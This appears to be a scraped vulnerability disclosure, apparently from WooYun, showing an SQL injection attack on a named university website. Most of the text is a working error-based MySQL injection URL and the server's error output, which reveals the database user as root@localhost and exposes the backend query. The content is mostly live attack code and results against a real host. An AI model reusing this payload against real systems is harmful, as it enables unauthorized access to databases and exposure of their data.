 Load URL
Split URL
Execute
http://jpkc.suibe.edu.cn/default.php?fid=(select%201%20and%20row(1%2c1)>
(select%20count(*)%2cconcat(concat(user())%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))&mod=article
Enable Post data
Enable Referrer
Duplicate entry 'root@localhost0' for key 1
Query Error: select 1 FROM oho_colonys_note a where a.siteid='101481' and a.ifcheck=1 and find_in_set((select 1 and row(1,1)>(select
count(*),concat(concat(user()),floor(rand()*2))x from (select 1 union select 2)a group by x limit 1)),parentcid)
www.wooyun.org